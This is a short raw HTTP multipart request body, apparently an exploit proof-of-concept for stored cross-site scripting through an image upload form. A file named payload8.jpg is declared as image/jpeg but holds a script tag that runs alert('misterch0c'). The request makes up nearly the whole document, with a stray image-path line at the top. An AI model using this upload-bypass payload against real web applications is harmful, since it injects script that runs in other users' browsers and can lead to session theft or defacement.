 payload.jpg
-----------------------------293847822153493383313442​35154
Content-Disposition: form-data; name="img-title"
payload.jpg
-----------------------------29384782215349338331344235154
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2000000
-----------------------------29384782215349338331344235154
Content-Disposition: form-data; name="img-src"; filename="payload8.jpg"
Content-Type: image/jpeg
<script>alert('misterch0c')</script>
-----------------------------29384782215349338331344235154--